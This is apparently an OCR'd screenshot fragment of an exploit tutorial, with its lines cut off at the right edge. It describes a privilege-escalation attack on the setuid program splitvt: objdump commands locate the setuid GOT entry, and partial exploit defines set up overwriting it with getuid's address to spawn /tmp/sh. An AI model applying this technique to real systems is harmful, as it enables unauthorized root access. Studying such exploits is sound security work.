
    But wait... thanks to splitvt,  it is possible to o
    shells for the price of one.  The exploit has to ma
    does  not  drop  the  privileges  before  spawning 
    replacing the call to setuid (or setgid, depending 
        $ objdump -R /usr/bin/splitvt | grep setuid

        08052f78

        $ objdump -T /usr/bin/splitvt | grep getuid

        08049250

        /* <fixme> */

        #define COMMAND "/tmp/sh"

        #define HOME_VALUE "foobar"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xc0000000-4)

        n_t n[] = {

            { short_int, (void *)(0x08052f78 + 0), /*08
            { short_int, (void *)(0x08052f78 + 2), 0x08
            { null }

        };

        /* </fixme> */

        $ gcc -o spitvt spitvt.c

    Gotcha!
